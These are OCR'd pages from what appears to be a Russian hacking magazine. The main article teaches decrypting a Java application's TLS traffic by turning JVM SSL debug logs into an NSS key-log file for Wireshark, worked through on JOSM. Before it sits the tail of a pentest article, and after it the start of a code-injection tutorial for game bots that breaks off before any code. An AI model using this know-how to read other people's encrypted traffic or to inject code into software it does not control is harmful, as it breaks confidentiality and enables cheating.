Не стоит забывать о нестандартных решениях, которыми пользуются администраторы систем для отслеживания логинов пользователей. Встречаются самопальные SIEM системы и хитрые логон-скрипты, которые при запуске на клиентской машине добавляют строку в текстовый файл и сохраняют информацию о том, что пользователь Х залогинился на сервер Ү.

Приведенные в статье утилиты применимы и результативны в 99% случаев. Однако, если перед тобой большая сеть (например, /16) и нет абсолютно никаких идей о том, в какую сторону копать, время выполнения того же PsLoggedOn оставляет желать лучшего.

В общем, желаю тебе удачного поиска. Stay tuned!  $\equiv$ 

# **ПОЛЕЗНАЯ ИНФОРМАЦИЯ**

#### Ссылки к материалу

- V5 Ways to Find Systems Running Domain Admin Processes
- **Faster Domain Escalation using LDAP**
- @harmj0y's "security at the misfortune of others"

#### Общая теория по пентестам

- Vulnerability Assessment
- · Open Source Security Testing Methodology Manual
- The Penetration Testing Execution Standard

#### Немного практики

- PentesterLab
- Penetration Testing Practice Lab

#### Немного практики

• Open Penetration Testing Bookmarks Collection

![](_page_18_Picture_0.jpeg)

![](_page_18_Picture_1.jpeg)

Совершая платеж в интернет-магазине или ином финансовом сервисе, ты наверняка инициируешь SSL-соединения где-то на серверной стороне с участием какого-нибудь Java-приложения. А теперь представь: что, если тебе нужно исследовать это соединение? В силу бизнесовой ценности его нельзя сделать открытым даже в тестовом окружении. Устроить **MITM** с помощью **Fiddler'a** не даст привязка к настоящим сертификатам, и даже если ты раздобудешь приватный ключ сервера, успех не гарантирован. Тупик? Оказывается, нет! Трафик такого приложения можно расшифровать, если у тебя есть его перехват Wireshark'ом и логи JVM

#### **ТЕОРИЯ**

Чтобы ухватить суть этого концепта, удели пару минут постижению его основ. Здесь будет рассказано, откуда и зачем берутся отладочные записи JVM, что такое сессионные ключи SSL и как все это смешать в Wireshark'е так, чтобы вскрыть зашифрованный трафик. Если какие-то из этих пунктов тебе уже известны, смело забивай на них и переходи дальше. Единственное, о чем здесь не пойдет речь, это как пользоваться Wireshark'ом - наверняка ты и сам можешь научить этому кого угодно.

#### ОТЛАДОЧНЫЕ ЗАПИСИ ЈУМ

Ни для кого не секрет, что настройка и отладка защищенных соединений - задача отнюдь не тривиальная. Об этом догадывались и разработчики расширения JSSE для Java (реализация SSL/TLS), и поэтому любезно предусмотрели в нем возможность писать в стандартный вывод (будь то консоль или файл) некоторую информацию, которая может помочь в решении возможных проблем с соединениями (по сути, это данные, на которых строятся защищенные соединения).

«Спровоцировать» вывод этой информации можно при помощи специального аргумента при запуске JVM: javax.net.debug. Он может иметь разные значения в зависимости от того, что нужно вывести в лог, и JVM может сама подсказать, какие значения поддерживаются. Для того чтобы получить подсказку, нужно придать аргументу значение help (то есть java -Djavax.net.debug=help МуАрр) и запустить приложение, использующее SSL (при этом само приложение не заработает, так как JVM завершится сразу после вывода справки):

![](_page_18_Picture_680.jpeg)

Что значит «can be used with ssl» и «can be widened»? Это значит, что значения могут быть составными, то есть включать в себя уточнения и/или пере-

print raw SSL/TLS packets

числения, разделяемые знаками «:» или «,». Например, запись вида javax.net. debug=ssl: record: plaintext говорит JVM, что мы хотим видеть отладочные записи от SSL (включая TLS), причем с трассировкой по каждой записи (record) в виде шестнадцатеричного дампа (plaintext).

Где именно мы увидим запрошенную информацию, зависит от того, куда перенаправлен этот самый «стандартный вывод» у исследуемого приложения. Для консольной программки ответ очевиден (консоль), для веб-приложения под сервлет-контейнером Tomcat это файл %catalina\_base%/logs/catalina. **out** - словом, в каждом случае ответ может быть разным. Также не забывай, что в стандартный вывод, скорее всего, попадут не только записи об SSL, но и записи прикладной логики приложения; нужно быть готовым отсеивать одни ОТ ДРУГИХ.

Но давай ближе к делу. Запустив какую-нибудь программу с аргументом javax.net.debug=ss1, ты увидишь в логах... много чего, но главное - это имена SSL-сообщений, которыми обмениваются клиент и сервер. Все они (правда, не только они) начинаются с трех звездочек и выглядят примерно так:

\*\*\* ClientHello, TLSv1.2

packet

- \*\*\* ServerHello, TLSv1.2
- \*\*\* ECDH ServerKeyExchange
- \*\*\* ServerHelloDone

\*\*\* ECDHClientKeyExchange

\*\*\* Finished

#### \*\*\* Finished

Кстати, чтобы не путаться, давай условимся далее называть логами все, что попадает в стандартный вывод приложения, а под протоколом SSL понимать и протокол TLS (если не оговорено иное).

Состав сообщений и их роль могут меняться от версии протокола к версии. Для нас же пока важно лишь просто уметь находить их в логах, а также знать, что вместе эти сообщения составляют суть первого этапа SSL - рукопожатия (handshake).

Другой, чуть менее важный элемент логов - это шестнадцатеричный дамп SSL-записей. Чтобы он появился, в аргументе **javax.net.debug** должно присутствовать значение data, например, javax.net.debug=ss1: handshake: data. Найти его в логах можно по характерным (весьма объемным) фрагментам вида:

![](_page_18_Picture_681.jpeg)

Этот элемент содержит «сырой» вывод предшествующего ему SSL-сообщения (или нескольких). Строго говоря, без него можно попытаться обойтись, но с ним решить нашу задачу будет несколько проще.

Вот пока и все, что тебе пригодится знать об отладочных логах JVM. Теперь давай посмотрим, что нам может дать сам протокол SSL.

#### РУКОПОЖАТИЕ В SSL: ПО ТУ СТОРОНУ ФОКУСА

В терминах протокола SSL этап начальных переговоров между клиентом и сервером относится к т.н. рукопожатию (handshake), а его результатами являются: 1. Факт аутентификации сервера клиентом (а если требуется, то и наоборот); 2. Выбор параметров шифрования;

3. Материалы для получения сессионного ключа.

В контексте нашей задачи первый пункт этого выхлопа не интересен, а вот два следующих давай рассмотрим чуть подробнее.

Выбор параметров шифрования. Сервер выбирает его из вариантов, предлагаемых клиентом. Причем клиент предоставляет их в порядке своего предпочтения — чем раньше стоит набор параметров в списке вариантов, тем более он предпочтителен клиентом. Наборы, кроме прочего, различаются числом известных уязвимостей и стойкостью используемого шифра.

При настройке SSL-контекста в Java-клиенте можно манипулировать списком поддерживаемых параметров и этим склонять сервер к менее стойкому или более уязвимому шифру. Однако грамотно настроенный сервер, на котором админ позаботился об отключении таких дыр, ответит клиенту сообщением «Handshake failure», что в переводе с SSL-ского значит «Да пошёл ты!». От того, что будет выбрано в этом пункте, существенно зависят...

Материалы для получения сессионного ключа. Прежде всего, давай уточним, что это такое и зачем оно нужно. Асимметричное шифрование - безусловно, классное изобретение, ведь оно позволяет обмениваться шифрованными сообщениями, не обмениваясь секретными ключами для их дешифрации. Однако у него есть один слишком важный недостаток: его вычислительная трудоемкость настолько высока, что применение на больших объемах данных (особенно при жестких требованиях к скорости) становится неудобным или даже НЕВОЗМОЖНЫМ.

Другое дело - симметричное шифрование. Мало того, что сами по себе его алгоритмы значительно быстрее, так алгоритм AES еще и имеет аппаратную поддержку во многих современных процессорах. Но оно обладает как раз тем недостатком, которого лишен асимметричный вариант: перед шифрованием стороны должны каким-то образом обменяться одним единственным секретным ключом шифрования. Именно поэтому решение, реализованное в том числе в SSL, лежит где-то посередине - для быстрого поточного шифрования данных используется симметричное шифрование, а для предшествующего ему получения секретного ключа — асимметричное шифрование.

Слово «получение» в предыдущем предложении требует отдельного объяснения. Дело в том, что появление ключа симметричного шифрования (в SSL его принято называть сессионным ключом) можно обеспечить разными способами:

![](_page_18_Figure_36.jpeg)

Исторически первой свое применение нашла наиболее естественная идея: «Пусть какая-нибудь сторона переговоров, например клиент, сгенерирует сессионный ключ, а потом передаст его серверу, зашифровав его публичным ключом сервера». Такой подход называют «методом обмена», а реализующий его алгоритм — RSA (по аналогии с алгоритмом ассиметричного шифрования).

Этот метод долго и широко использовался в SSL и позднее в TLS (применительно к Java это версии до 1.6 включительно), но постепенно стал вытесняться из-за одной важной особенности - если злоумышленнику удастся скомпрометировать секретный асимметричный ключ сервера, он сможет дешифровать любые SSL-соединения этого сервера, как прошлые, так и будущие. Для этого ему нужно лишь перехватить SSL-сообщение с сессионным ключом, зашифрованное публичным ключом сервера, и расшифровать его украденным секретным ключом этого же сервера.

Спустя время на сцену вышла отнюдь не новая, но чрезвычайно полезная идея распространения ключей, предложенная Уитфилдом Диффи и Мартином Хеллманом. Созданный ими алгоритм позволяет сгенерировать общий секретный ключ, обмениваясь при этом лишь данными, не подверженными компрометации, то есть бесполезными с точки зрения злоумышленника. Примечательно, что по сравнению с RSA в этом методе диалог сторон идет чуть дольше, т.к. в него вводится дополнительное SSL-сообщение ServerKeyExchange, в котором сервер передает клиенту свои публичные компоненты для генерации общего ключа.

Такой подход стали называть «методом генерации», а соответствующий алгоритм ожидаемо получил имя «алгоритм Диффи-Хеллмана» (DH). Поскольку в этом методе секретный асимметричный ключ сервера больше не используется — его стало бессмысленно красть (разве что для других целей). Именно этот метод на сегодня является умолчательным в большинстве современных систем с защитой по SSL.

#### ДЕШИФРАЦИЯ ТРАФИКА В WIRESHARK: ЦИФРОВАЯ АЛХИМИЯ Вот теперь, когда ты вооружен изложенными выше фактами, можно подсту-

питься к главному вопросу - как расшифровать перехваченный трафик? Первый вывод, который напрашивается из описания рукопожатия: каким бы ни был протокол (SSL, либо TLS, любая версия), внутри него всегда работает симметричное шифрование, а значит, заполучив его ключ (сессионный), можно вообще не греть голову ассиметричной обвязкой. Отсюда же следствие: коль скоро методов получения сессионного ключа два, то и подхода к его компрометации, скорее всего, будет два, причем наверняка независимых.

Все это хорошо, но кто нам даст сессионный ключ, если он мало того что всякий раз генерируется новым где-то в дебрях клиента и сервера, так еще и никогда не передается в явном виде по сети? К счастью, разработчики тоже люди и им свойственно не только усложнять мир вокруг себя, но иногда и упрощать его. Яркий пример — некто Adam Langley, сотрудник Mozilla Foundation.

Несколько лет назад Адам работал над библиотекой NSS (Network Socket Security), которая используется в браузерах Firefox и Chrome для работы с SSL. В своей работе для отладки SSL-соединений Адам активно использовал Wireshark, предоставляя ему приватный ключ сервера для дешифрации трафика. Однако с распространением TLS на основе алгоритмов DH такой подход перестал работать, и Adam разработал новый.

Адам снабдил библиотеку NSS возможностью логировать в специальный файл некие данные, необходимые для деривации (получения) сессионных ключей, а также инициировал доработку на стороне Wireshark, которая позволила использовать этот файл для дешифрации трафика. Нехитрый формат этого файла был опубликован на сайте Mozilla Foundation. Благодаря тому, что в нем были учтены особенности как метода обмена, так и метода генерации, этот подход стал применим как для старых систем на основе RSA, так и для более новых на основе DH.

К слову, благодаря этой доработке ты уже сейчас можешь расшифровать трафик своего браузера, не обладая никаким специальным софтом, кроме Wireshark.

Но вернемся к нашей задаче. Взглянув на описание формата, ты без труда заметишь, что он, по сути, состоит лишь из нескольких значений, участвующих в рукопожатии. Или, более общими словами, из данных, на которых строится защищенное соединение. Ничего не напоминает? Бинго! Это ведь часть тех самых данных, которые выводит JVM, если в ее параметрах есть **javax.net.** debug! А это значит, ты можешь сформировать файл в формате NSS самостоятельно, опираясь только лишь на отладочные записи приложения.

После этого останется лишь натравить Wireshark (с открытым в нем шифрованным трафиком) на созданный файл, и готово - никакой SSL тебе больше не помеха. Ну да хватит разглагольствовать, к делу!

#### **ПРАКТИКА**

Давай применим полученные знания на каком-нибудь безобидном, но реальном примере.

#### Замес

Прежде всего, нам понадобится «подопытный кролик» - какое-нибудь Java-приложение с защищаемой сетевой активностью. К сожалению, готового интернет-банка под рукой нет, поэтому возьмем что-нибудь попроще — например, JOSM, свободно распространяемый редактор карт в формате **OpenStreetMap** (OSM) с открытым исходным кодом. Это чистейшей воды Java-приложение (причем версии 7+), позволяющее создавать и редактировать карты, которые затем становятся доступны на всех сайтах, приложениях и устройствах, вовлеченных в проект OSM.

![](_page_18_Picture_53.jpeg)

![](_page_18_Picture_54.jpeg)

**JOSM - Редактор OpenStreetMap на Java Версия 8491** Последнее изменение 2015-06-16 23:27:08 +0200 (Tue, 16 Jun 2015) Версия Java: 1.8.0\_45 Донашняя страница https://josm.openstreetmap.de Отчёты об ошибках https://josm.openstreetmap.de/josmticket?...

JOSM, редактор карт в формате OpenStreetMap. Наше подопытное Java-приложение с защищаемой сетевой активностью

Несмотря на то, что программу можно скачать и запустить как самостоятельное десктопное приложение (в виде JAR архива, ссылка «Download josm-tested.jar»), сетевой экран показывает, что она активно общается со своим back-end'ом на сервере josm.openstreetmap.de, причем начиная с первых секунд работы. Что именно отправляет она на сервер, какие данные получает от него - остается только догадываться, если не уметь вскрывать ее трафик. Это мы и сделаем. Скачай себе ЈАН-архив программы, а также убедись, что на компьютере

установлена Java версии 7 или выше (JDK или JRE). Запускать программу не торопись, вместо этого...

Вспомним, что источниками данных при дешифрации для нас будут являться логи приложения и перехваченный Wireshark'ом трафик. Логи мы можем себе обеспечить, оснастив вызов JAR-файла программы, во-первых, опцией включения SSL-отладки, во-вторых, перенаправлением стандартного вывода в файл **josm-out.log** (пока не запускай):

#### java -Djavax.net.debug=ssl: handshake: data + -jar josm-tested.jar > josm-out.log

Теперь к трафику. Запусти Wireshark (нужна версия не ниже 1.6) и открой окно опций захвата (Capture Options). Коль скоро мы заранее знаем, трафик к какому серверу мы хотим перехватить, давай укажем этот сервер в фильтре:

![](_page_18_Picture_682.jpeg)

Говорим Wireshark отображать трафик только для нашего сервера

Это позволит нам заблаговременно исключить множество ненужных пакетов, пересылаемых другими процессами на твоей машине. Итак, теперь все готово. Можно начинать!

#### Эксперимент

Чтобы успеть перехватить первые же пакеты трафика от программы, сниффер, очевидно, должен быть запущен заранее, поэтому стартуй его первым (кнопка Start Capture). Благодаря включенному фильтру, журнал перехваченных пакетов должен пока оставаться пустым.

Следующим шагом можно запускать исследуемую программу — стартуй и ее, причем именно тем (длинным) вызовом, что был составлен чуть выше. JOSM потребуется несколько секунд на инициализацию, после которой экран должен озариться основным окном программы:

![](_page_18_Picture_683.jpeg)

Казалось бы, ты еще ничего не делал с программой, а в сниффере уже числятся пакеты обмена данными с сервером:

![](_page_18_Picture_684.jpeg)

Пакеты обмена данными с сервером сразу же начинают отображаться в Wireshark

![](_page_18_Picture_72.jpeg)

... однако данные зашифрованы TLS 1.2

Все, что пока видно - это то, что обмен зашифрован, но он действительно ведется с сервером **josm.openstreetmap.de** по протоколу TLSv1.2, а также видны те самые SSL-сообщения, которые мы видели в логах Java-приложения, когда разбирали назначение параметра **javax.net.debug**. Кстати, о логах. Не пора ли заглянуть в них?

К этому моменту указанный нами при запуске файл **josm-out.log** должен быть уже не пустым. В этом легко убедиться, открыв его:

![](_page_18_Picture_685.jpeg)

Как видишь, даже за эти считаные секунды наши «сита» забились массой всякого «песка», как непонятного и бесполезного, так и ценного, но засекреченного. Теперь давай аккуратно просеем его и извлечем золотые песчинки.

![](_page_19_Picture_0.jpeg)

## Заметка для ленивых

То, чем мы займемся на этом шаге, призвано, в первую очередь, помочь тебе понять суть подхода к дешифрации с помощью логов. Это будет, по сути, ручной труд, который едва ли годится для «промышленной эксплуатации». Если же тебе не терпится просто получить результат, то воспользуйся утилиткой NSS Java Maker, **доступной на GitHub. Для простых** (не загроможденных) логов она автоматически выудит необходимые данные и скомпонует из них NSS-файл, готовый для передачи в Wireshark. Синтаксис ее вызова довольно прост:

java -jar nssjavamaker.jar путь/к/логу/java-ssl-debug.log

Такой вызов создаст в текущей директории выходной файл session-keys. nss. Если хочется на это повлиять или поиграться с другими опциями, загляни **B** Readme, md.

Схожую задачу, но без помощи логов (и, следовательно, с другими ограничениями) также решает утилитка jSSLKeyLog.

Раз уж мы намереваемся самостоятельно создать NSS-файл, нужно понять, какие данные в нем ожидает увидеть Wireshark. В описании формата сказано, что файл является последовательностью строк, которые начинаются либо с символа «#» (комментарий), либо с одного из двух идентификаторов: **RSA** — в случае применения в рукопожатии метода обмена;

**CLIENT\_RANDOM** — в случае метода генерации.  $\bullet$ 

Наборы данных в строках в обоих случаях тоже разные. Значит, нам нужно понять, какой метод применялся в нашем случае. Решений здесь аж несколько.

По названию согласованного сторонами шифра. Его видно и в сниффере:

- 6 0.522467000 josm.openstreetmap.de 192.168.1.102 TLSv1.2 1514 Server Hello B Secure Sockets Layer E TLSv1.2 Record Layer: Mandshake Protocol: Server Hello Content Type: Handshake (22) Version: TLS 1.2 (0x0303) Length: 89 □ Handshake Protocol: Server Hello Handshake Type: Server Hello (2) Length: 85 Version: TLS 1.2 (0x0303) **⊞ Random** Session ID Length: 32 Session ID: 361c53837e14467a73d89f97279d4c65853de576b00b7ad0... Cipher Suite: TLS\_EQDHE\_RSA\_WITH\_AES\_256\_GCM\_SHA384 (0xc030) Compression Method: null (0) Extensions Length: 13
- Название согласованного сторонами шифра в сниффере

и в логах приложения:

\*\*\* ServerHello, TLSv1.2

RandomCookie: GMT: -1877660808 bytes = {156, 237, ... 194, 255} Session ID: {54, 28, ... 168} Cipher Suite: TLS\_ECDHE\_RSA\_WITH\_AES\_256\_GCM\_SHA384

Compression Method: 0

Extension renegotiation info, renegotiated connection: <empty>

Как видишь, в первой части этого наименования (до слова WITH) упоминается аббревиатура DH, что указывает на использование алгоритма Диффи-Хеллмана в процессе получения сессионного ключа сторонами.

По наличию SSL-сообщения ServerKeyExchange. Если помнишь теорию, алгоритм DH отличается от RSA, кроме прочего, наличием сообщения ServerKeyExchange. В этом также можно убедиться по снифферу:

![](_page_19_Picture_19.jpeg)

Сообщение ServerKeyExchange в сниффере

и по логам приложения:

![](_page_19_Picture_618.jpeg)

Итак, теперь мы точно знаем, что в установленном нами соединении использовался метод генерации. Значит, формируемая нами строка будет начинать-CA C CLIENT\_RANDOM.

Что дальше? Согласно все тому же описанию, дальше следует 64 символа шестнадцатеричного представления клиентского случайного значения. Это число (по спецификации SSL) генерируется клиентом в самом начале рукопожатия и передается серверу в первом же сообщении (**ClientHello**). Значит, его должно быть видно в сниффере. Можешь проверить, так и есть:

![](_page_19_Picture_619.jpeg)

Шестнадцатеричное представление клиентской рандомной строки видно в снифере

Обрати внимание, что случайное значение включает в себя не только то, что названо Random Bytes, но и предшествующее ему текущее время GMT Unix Time.

Поскольку для нас главным источником данных является лог приложения, надо найти аналогичное значение и в нем. Ориентируясь на сообщение ClientHello, сделать это несложно:

\*\*\* ClientHello, TLSv1.2

![](_page_19_Picture_620.jpeg)

Однако здесь это значение приведено отдельно от времени, да еще и десятеричными числами, а нам нужны шестнадцатеричные. Можно, конечно, затеяться и перевести. А можно положиться на подзначение: data параметра **javax.net.debug**. Благодаря ему чуть ниже в лог выводится шестнадцатеричный дамп всего сообщения, откуда искомое значение и можно выудить:

\*\*\*

![](_page_19_Picture_621.jpeg)

Заметь, что случайное значение начинается не с начала дампа, а с седьмого байта. Предыдущие шесть заняты параметрами сообщения **ClientHello**.

После аккуратного сбора в одну строчку, удаления пробелов и приведения к нижнему регистру у тебя должна получиться вот такая последовательность:

#### 5598de2331a0388ef97e533ad1bf6490d386e773062635febef2837d5f7b43d7

Итого, у нас в распоряжении 32 байта клиентского случайного значения, которые за счет представления в шестнадцатеричной системе счисления дают требуемые 64 символа для формируемого NSS-файла.

### Примечание для буквоедов

Возможно, ты спросишь, чего ради в якобы секретный NSS-файл помещается никем не скрываемое значение **CLIENT\_RANDOM**, видимое даже в нерасшифрованном перехваченном трафике? Это делается для того, чтобы Wireshark мог правильно выбрать последующий за ним ключ MasterSecret в тех случаях, когда и в трафике, и в NSS-файле содержится более одного соединения. Другими словами, это значение служит для Wireshark'а уникальным индексом в списке секретных ключей NSS-файла.

Идем дальше. Формат NSS предписывает нам поставить через пробел от случайного значения самое важное - главный секретный ключ MasterSecret (точнее, 96 символов его шестнадцатеричного представления). Это еще не сессионный ключ, но получить его, зная MasterSecret, для Wireshark'а уже не составляет труда.

И вот здесь своего зенита достигает идея использования отладочных записей JVM. Только в них мы можем откопать это значение, ибо по сети оно, по понятным причинам, никогда и ни в каком виде не передается, а значит, и в перехваченном трафике его искать бесполезно. А вот в логах найти его нетрудно, вскоре за сообщением **ClientKeyExchange**:

ECDHClientKeyExchange \*\*\*

![](_page_19_Picture_622.jpeg)

![](_page_19_Picture_623.jpeg)

Собрав эти значения в строку по аналогии с предыдущей, ты получишь вот такую последовательность:

#### ad3d48a36445fb552192445ccace759584e69579e13899a13992c77 ← dbede62ce363a18364e35f9a1792ac70a4d0a5855

Отлично! Теперь у нас есть все три компонента строки NSS-файла, а значит, можно собрать и его первый вариант. Вспомнив, что комментарии, предваренные символом «#», вполне допустимы, ты можешь свести все накопленные данные воедино согласно формату. Должно получиться примерно вот так:

#### # SSL/TLS secrets log file, created by me

CLIENT\_RANDOM 5598de2331a0388ef97e533ad1bf6490d386e77 ~

3062635febef2837d5f7b43d7 ad3d48a36445fb552192445ccace75 + 9584e69579e13899a13992c77dbede62ce363a18364e35f9a1792ac70a4d0a5855

Прелесть, не правда ли? Согласен, не правда. Ну да ладно; лишь бы Wireshark'у понравилось.

# Заметка для ретроградов

С методом генерации мы разобрались. А как быть, если в соединении применялся метод обмена (RSA)? Подход аналогичен — берем соответствующий формат строки NSS-файла и заполняем его. Отличия будет три.

Во-первых, строка начнется с идентификатора RSA.

Во-вторых, после нее последует не клиентское случайное значение, а первые 8 байт (16 символов) зашифрованного ключа **PreMasterSecret**. Его так же можно извлечь либо из трафика в Wireshark'е, либо из шестнадцатеричного дампа в логе (после SSL-сообщения ClientKeyExchange, см. ниже).

В-третьих, вместо MasterSecret в строку нужно прописать уже нешифрованное значение PreMasterSecret (точнее, 96 символов его шестнадцатеричного представления). Как и в случае с MasterSecret, откопать его можно только в логе, так как по сети он в явном виде, очевидно, не передается:

![](_page_19_Picture_624.jpeg)

После того, как все эти отличия собраны воедино, строки NSS-файла будут выглядеть примерно так:

# SSL/TLS secrets log file, generated by me RSA 75ff866e23beca1c 03012aede74befa88233253e3207 bb1320935ab206696512674df5c6dee7dfaa2156932bc559631c8f3bb46ae38a71ff

Все это, кстати, умеет делать и утилита NSS Java Maker. Все дальнейшие шаги для обоих методов аналогичны.

### **ВСКРЫТИЕ**

Итак, у нас на операционном столе перехваченный в Wireshark трафик от JOSM, авруках — мегаинъекция в виде NSS-файла. Для ее применения кликни правой кнопкой на любом SSL/TLS пакете трафика и выбери **Protocol Preferences** > Secure Socket Layer Preferences... B OTKDbIBLUEMCA OKHE B NOJIE (Pre)-Master-**Secret log filename** укажи путь к сформированному NSS-файлу.

![](_page_19_Picture_625.jpeg)

Указываем путь к нашему NSS-файлу

Теперь жми ОК и дивись произошедшему. Если на предыдущих шагах не было ошибок, то вид трафика должен стать иным (сравни с первым снимком трафика в Wireshark).

![](_page_19_Picture_626.jpeg)

Пакеты расшифрованы. Осталось собрать их воедино.

Что изменилось? Во-первых, свою темную суть внезапно обличили пакеты 11 и 22. Во-вторых, и это десерт сегодняшнего мероприятия, изменились пакеты, которые раньше имели безликое название **Application Data** (14-18). Теперь они стали вполне осязаемыми сегментами некого целостного потока данных. Чтобы обозреть его целиком, вызови контекстное меню на любом из этих пакетов и выбери Follow SSL Stream.

![](_page_19_Picture_627.jpeg)

Трафик расшифрован, перед тобой открытый GETзапрос в читабельном виде. Бинго!

![](_page_19_Picture_73.jpeg)

Теперь можешь почувствовать себя сотрудником АНБ - пред тобой ничем более не прикрытый диалог клиента и сервера, изначально зашифрованный одним из самых совершенных на сегодняшний день средств - протоколом TLSv1.2.

#### **TROUBLESHOOTING**

В этом нетривиальном процессе есть тысяча и один момент, когда что-то может пойти не так.

Основной источник проблем (по опыту автора) - это сам Wireshark. Он весьма чувствителен к содержимому NSS-файлов, поэтому первое, с чего стоит начать разбор проблем, это проверить, нет ли отклонений от формата NSS (в том числе лишних или недостающих пробелов). Правда, при этом Wireshark же является и бесценным источником данных для выяснения причин ошибок — он может вести лог обработки NSS-файла и в нем буквально говорить, что идет не так.

Чтобы включить этот лог, укажи все в том же окне настроек SSL путь к файлу, в который он должен выводиться.

![](_page_19_Picture_628.jpeg)

Указываем путь в логу ошибок парсинга NSS

В этот лог могут попасть записи не только о работе с SSL, и Wireshark весьма подробен в логировании, поэтому указывать этот файл лучше непосредственно перед попыткой дешифрации трафика. Другие особенности работы с логами Wireshark ты можешь почерпнуть из работы Sally Vandeven'a (на английском, приложение В).

Также не забывай, что для исключения человеческого фактора работу по анализу логов приложения и составлению NSS-файла можно вообще поручить утилите NSS Java Maker.

#### РАЗВЛЕКУШЕЧКИ (ФАКУЛЬТАТИВ)

Давай все же добьем тему и узнаем, какие данные летают между исследуемой программой и ее back-end'ом при запуске. Как не трудно заметить со снимка окна Follow SSL Stream, клиент (JOSM) запрашивает у сервера *josm.* openstreetmap.de некое изображение по адресу /browser/trunk/images/ download.png. Тот незамедлительно его возвращает (HTTP-заголовок Content-Type: image/png). Тело ответа является двоичным представлением этого изображения.

Чтобы посмотреть его само, сохрани диалог в какой-нибудь файл с расширением png (кнопка Save As), затем открой текстовым редактором (только не стандартным Блокнотом, лучше Notepad++) и удали из него все, что стоит перед строкой «.PNG» и после строки «0». Сохрани и теперь открой уже как изображение. Если к моменту прочтения тобою этих строк авторы JOSM ничего не изменили, ты увидишь следующее.

![](_page_19_Picture_86.jpeg)

Иконка тулбара — вот что за зашифрованный трафик ходил между сервером и клиентом при старте приложения:)

Правильно, это та же самая иконка, которая красуется на кнопке «Скачать картографические данные с сервера OSM» внутри программы JOSM.

![](_page_19_Picture_629.jpeg)

Она самая! Только зачем?

В чем смысл такого поведения — в проверке ли доступности сервера или в более изощренной бизнес-логике - нам, видимо, не понять, да и незачем. Быть может, несколько обидно провернуть такую работу, чтобы в конце получить какую-то бесполезную картинку. Но согласись, наивно было рассчитывать найти вместо нее логины и пароли руководства Пентагона. Главное - ты освоил принцип. Дальше — дело техники.

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

В этой статье был рассмотрен еще один подход к дешифрации трафика приложений на Java. В отличие от подходов, применявшихся ранее (дешифрация приватным ключом сервера в Wireshark и поддельным сертификатом в Fiddler), рассмотренный подход не зависит от метода деривации сессионного ключа и не требует изменения настроек доверия у какой-либо из взаимодействую-ЩИХ СТОРОН.

Рассмотренный подход относительно сложен в применении, что, однако, может быть скомпенсировано использованием специальной автоматизирующей утилиты NSS Java Maker. Надеюсь, он займет достойное место в твоем арсенале средств взлома и отладки защищенных соединений.  $\equiv$ 

![](_page_20_Picture_1.jpeg)

**Code Injection** — процесс инъекции своего кода в память чужого приложения с дальнейшим его выполнением. Вектор применения довольно широкий, начиная от зловредов и заканчивая различными читами и ботами для игр. В частном случае (который и будет рассмотрен в этой статье) мы можем выполнять функции чужого приложения со своими параметрами. Подобная концепция используется в игровых ботах.

#### **ПРЕДИСЛОВИЕ**

Допустим, у нас есть некий бот, который играет за нас в какую-нибудь игру. От него требуется, помимо сбора игровых данных и принятия решений, еще и производить какие-либо действия в игре. Допустим он решил, что ему требуется атаковать противника. Его алгоритм действий может быть таким:

- 1. Найти уникальный идентификатор противника. (параметр idEnemy)
- 2. Принять решение, какой тип атаки использовать. (параметр typeAttack)
- 3. Произвести атаку с учетом идентификатора и типа атаки.

Последний шаг будет выглядеть в общем случае, как вызов функции:

#### attackEnemy (idEnemy, typeAttack);

По умолчанию игровой клиент никаких АРІ возможностей для вызова своих внутренних функций не предоставляет, поэтому единственным способом вызвать внутриигровую функцию как раз и является **Code Injection**. Думаю, не надо напоминать, что игровые клиенты защищены от подобных

вещей античитами и их обход — тема уже совершенно другой статьи =)

### **DLL Injection, DLL Hijacking u Code Injection**

Хотя эти понятия довольно близкие, крайне важно понимать, чем они отлича-ЮТСЯ:

- 1. DLL Hijacking процесс подмены DLL у приложения. Сильно отличается от DLL/Code Injection, несмотря на схожесть названия. Суть заключается в том, что мы помещаем вредоносные DLL рядом с программой: если приложение уязвимо, оно подгрузит вредоносные DLL вместо оригинальных. **2. Code Injection** — процесс инъекции кода в память процесса, с целью его
- дальнейшего выполнения. 3. DLL Injection — процесс подгрузки своей DLL в память процесса. На практике проще, чем Code Injection и используется значительно чаще. Но бывают частные случаи, когда приходится использовать Code Injection вместо DLL Injection. Поэтому лучше знать обе техники. =)

#### НЕОБХОДИМЫЙ МИНИМУМ ЗНАНИЙ

Основным мастхэвом является знание языка Си (поскольку это основной язык, используемый в этой статье). Также требуется наличие некоего представления об WinApi, x86 ассемблере и базовые навыки в дебаге с помощью OllyDBG (или любого другого Windows отладчика).

#### ПИШЕМ ПОДОПЫТНОГО

Программа очень примитивна. При нажатие Enter она просто выдаёт содержимое буфера на экран. Содержимое буфера жестко прописано в памяти и нигде не меняется.

![](_page_20_Picture_526.jpeg)

![](_page_20_Picture_21.jpeg)

Рис. 2. Функция

Рис. 3. Константа

в памяти

PrintMessage

#### ОТЛАЖИВАЕМ ПРОГРАММУ

Теперь нам нужно найти интересующие нас адреса и функции. Использовать будем обычный OllyDbg (или любой другой отладчик). Наиболее интересная для нас функция — **PrintMessage**. Способов её найти в отладчике масса, приведу самый простой: запускаем программу в отладчике, зажимаем Step Over (F8), в этот момент отладчик начинает бодро бегать по инструкциям. Когда он остановится на каком-то CALL или JMP, проваливаемся в них (Enter) и сразу ставим breakpoint (F2). После этого перезапускаем отладку (Ctrl + F2) и снова зажимаем Step Over (F8). На этот раз отладка перешагнет через предыдущий барьер, но упрётся в следующий. Ставим новый breakpoint, перезапускаем отладку и снова зажимаем Step Over. Так мы повторяем до тех пор, пока не упрёмся в вызов функции getchar. Этот вызов находится в функции main непосредственно перед вызовом функции **PrintMessage** - как раз то, что нам и нужно!

В итоге вызов **PrintMessage** у меня получился по адресу 0x001613CO. Само собой, у тебя адреса буду другие и вполне возможны отличия в ассемблерном коде. Ассемблерный листинг моей функции PrintMessage приведён на рисунке 2.

![](_page_20_Picture_527.jpeg)

Давай еще найдем нашу константу default message. Так как мы уже нашли функцию main, можно легко выловить адрес константы из кода. Так же легко можно найти её и в секции: поскольку она является константой, то хранится в секции.rdata. Чтобы выбрать секцию, жмем Alt + М и ищем.rdata (в столбце Owner должен быть test). Для поиска по секции можно использовать поиск (Ctrl + N). У меня получился адрес **0x001658B8**.

![](_page_20_Picture_528.jpeg)

Листинг самого вызова нашей функции тоже пригодится.

![](_page_20_Picture_529.jpeg)

#### ПИШЕМ ИНЖЕКТОР

